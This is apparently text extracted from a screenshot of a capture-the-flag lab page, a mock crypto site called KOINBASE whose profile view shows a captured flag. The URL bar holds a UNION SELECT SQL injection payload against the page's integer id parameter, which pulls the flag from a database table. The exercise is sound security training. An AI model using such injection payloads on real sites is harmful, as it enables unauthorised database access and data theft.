 https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/view.php?id=1000%20union%20select%201,1,1,1,1,flag%20from%20flag--
Cổng Thông Tin Đà... angelstarhnl/CPP_C... Cổng Thông Tin Đà... MetaTFT Team Com... GitHub - angelstarh... phát Cổng Thông Tin Đà... Bảng xếp hạng CBJS - WPT04
KOINBASE 「🔥 hall of fame」 「💸 send money」 「😃 profile」 「❌ logout」
Profile
Avatar
User id:
1
🐱 Username: 1
💳 Credit card:*************
Bio
Flag 5: CBJS{integer_id_with_sqlinjection}